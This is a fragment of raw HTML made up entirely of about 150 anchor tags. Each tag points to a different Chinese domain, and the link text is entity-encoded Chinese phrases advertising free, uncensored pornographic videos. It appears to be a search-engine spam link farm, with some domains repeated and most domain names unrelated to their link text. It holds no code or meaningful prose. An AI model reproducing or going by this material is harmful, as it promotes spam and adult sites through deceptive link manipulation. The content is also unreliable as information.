<a href="http://isealife.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://nb233.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x6E2F;&#x660E;&#x661F;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;</a>|
<a href="http://siyueniao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://nngougou.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xdipfs.cn" target="_blank">&#x4E45;&#x8349;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://dbpl.com.cn" target="_blank">&#x59B9;&#x5B50;&#x5E72;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://shezao.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x731B;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://educard.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;99</a>|
<a href="http://whiteclouds.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://panbroad.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://haodimc.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://szycjczslaw.cn" target="_blank">&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://liaosuan.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://germanbeer.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;</a>|
<a href="http://jmidea.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://gslzc.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://szqiaojiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://houdedaoju.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6027;&#x611F;&#x5973;&#x4E3B;&#x64AD;&#x5185;&#x5C04;</a>|
<a href="http://danmaxi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;</a>|
<a href="http://cnnip.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yayalvyou.cn" target="_blank">&#x4E00;&#x5973;&#x4E09;&#x7537;3p&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xxseo.cn" target="_blank">&#x6B27;&#x7F8E;r&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cagk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://idpic.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5439;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://meiosis.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yunqijianzhan.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://kalabasilove.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gslzc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;</a>|
<a href="http://dgasp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C04;&#x7CBE;-&#x767E;&#x5EA6;</a>|
<a href="http://hfslate.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://iweizhong.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://yrtf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;-&#x533A;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x72FC;</a>|
<a href="http://eyeskm.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;WWW</a>|
<a href="http://16ww.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnxyzs.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://apasara.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x5341;&#x6708;&#x5341;&#x6708;&#x8272;&#x5929;</a>|
<a href="http://qdgcl.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://bxgsc.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://duanxin110.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;_&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://binzhiwu.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mazpq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x4E00;&#x7EA7;</a>|
<a href="http://jneduclass.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A; &#x7EFC;&#x5408;</a>|
<a href="http://zj55l.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://vickygao.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://dshly.cn" target="_blank">99&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://whxlk.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hometex360.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://smxradio.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lamtech.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kancb.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://huanyangfuxinqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;99&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weiplbnx.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ovbl.cn" target="_blank">&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://xztt1.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x53EF;&#x4EE5;&#x5728;&#x54EA;&#x770B;</a>|
<a href="http://chuweihua.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgrcedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://nmdy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x4F53;&#x7535;&#x5F71;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ynsjwk.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x56FE;&#x7247;&#x533A;</a>|
<a href="http://xuankuangshebei.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://carenne.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmxueche.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7EFC;&#x4E45;&#x4E45;2021</a>|
<a href="http://miaochuu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yphc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://jphjj.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yakeyun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x65E0;&#x7801;.&#x9EBB;&#x8C46;</a>|
<a href="http://jxhj2008.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cshdwx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://99su.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://gpone.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://upassion.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x91CE;</a>|
<a href="http://axtgxv.cn" target="_blank">&#x7528;&#x820C;&#x5934;&#x53BB;&#x6DFB;&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://dahuadiet.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://nfcrp.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://daters.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA; &#x7EFC;&#x5408; &#x4E9A;&#x6D32;&#x6B27;&#x6D32;</a>|
<a href="http://dgxingchen.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://dglisheng.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zeisa.cn" target="_blank">&#x4E9A;&#x6D32;&#x723D;&#x723D;&#x8272;&#x6B32;&#x5185;&#x5C04;&#x7F51;&#x7AD9;</a>|
<a href="http://rvpkxp.cn" target="_blank">&#x5929;&#x5929;&#x591C;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;</a>|
<a href="http://wskkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jh100.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://184ff.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ocean-bridge.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x56FD;&#x4EA7;</a>|
<a href="http://cp47.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;77777</a>|
<a href="http://xkbi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tz35.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xatlan.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tripfang.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fzycgd.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bgsz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://lutongzhifu.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;89</a>|
<a href="http://qibianxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baiweizhai.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x52A8;&#x6F2B;</a>|
<a href="http://vszl.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://sizang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://jfxtcccs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x8349;&#x4E45;&#x4E45;</a>|
<a href="http://muqsvow.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cddianqi.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaoqiangren.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;aa&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://huwanhua.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://phcapital.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C04;&#x7CBE;-&#x767E;&#x5EA6;</a>|
<a href="http://na03.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kcjcjf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://taizunduanya.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F9E;&#x7F9E;</a>|
<a href="http://fnpb.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://q45.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x871C;</a>|
<a href="http://yqp3156.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fa2008.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://kangxinmuchang.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C38;&#x4E45;</a>|
<a href="http://cnfcsp.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x523A;&#x6FC0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://unqd.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x8F6F;&#x4EF6;&#x5728;&#x7EBF;&#x4E0B;&#x8F7D;</a>|
<a href="http://kxiao.cn" target="_blank">91&#x5C0F;&#x89C6;&#x9891;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;www</a>|
<a href="http://yulinpower.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://shswqx.cn" target="_blank">99&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x672C;&#x4E45;&#x9053;</a>|
<a href="http://voipnews.cn" target="_blank">99&#x4E45;&#x4E45;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sogknives.com.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x77E5;&#x6709;&#x7CBE;&#x54C1;99re66</a>|
<a href="http://helanshu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://wangbank.cn" target="_blank">&#x871C;&#x81C0;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://guojk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://ylxax.cn" target="_blank">&#x4E9A;&#x6D32;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yh7777.cn" target="_blank">&#x719F;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://vzvz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://elid.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x514D;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://crystalgo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x672C;&#x9053;</a>|
<a href="http://windowsba.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haodimc.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5BC6;&#x81C0;</a>|
<a href="http://ngtiandongd.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://168rnb.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;96&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://qied.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://shdeqi.cn" target="_blank">&#x5CB3;&#x4ECA;&#x665A;&#x8BA9;&#x6211;&#x73A9;&#x4E2A;&#x591F;&#x80A5;&#x6C34;&#x4E00;&#x4F53;&#x63A2;&#x5CB3;&#x4F53;</a>|
<a href="http://controlsystem.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://yspxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://teah.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://dtnuanyangyang.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;</a>|
<a href="http://popdiy.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://webokey.com.cn" target="_blank">&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0577aop.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gslzc.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;1818</a>|
<a href="http://szxdzs.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://cqbaiyou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hkdaiyun.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;A&#x9ED1;</a>|
<a href="http://hxof.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x66F4;&#x65B0;</a>|
<a href="http://lkgz.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;6</a>|
<a href="http://shiluluye.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://guolinshiye.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xxtts.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shengshida.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
